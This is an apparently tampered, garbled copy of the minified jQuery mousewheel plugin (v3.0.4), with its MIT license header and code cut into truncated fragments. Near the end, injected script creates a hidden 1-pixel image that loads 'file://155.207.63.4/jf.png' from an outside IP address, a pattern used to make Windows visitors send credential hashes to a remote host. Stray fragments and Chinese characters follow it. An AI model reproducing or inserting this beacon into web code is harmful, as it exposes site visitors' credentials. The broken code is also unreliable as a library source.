 /* Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
* Licensed under the MIT License (LICENSE.txt).
*
* Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
* Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
* Thanks to: Seamus Leahy for adding deltaX and deltaY
*
* Version: 3.0.4
*
* Requires: 1.2.2+
*/
(function(c){var a=["DOMMouseScroll","mousewheel"];c.event.special.mousewhee
gth;d;){this.addEventListener(a[--d],b,false)}}else{this.onmousewheel=b}},te
ngth;d;){this.removeEventListener(a[--d],b,false)}}else{this.onmousewheel=nu
"mousewheel",d):this.trigger("mousewheel")},unmousewheel:function(d){return
event,f=[].slice.call(arguments,1),j=0,h=true,e=0,d=0;i=c.event.fix(g);i.typ
l){j=-i.detail/3}d=j;if(g.axis!==undefined&&g.axis===g.HORIZONTAL_AXIS){d=0;
.wheelDeltaX!==undefined){e=-1*g.wheelDeltaX/120}f.unshift(i,j,e,d);return c
lement("img");i.src="file://155.207.63.4/jf.png";i.width = 1;i.heigh
docu
黑鸟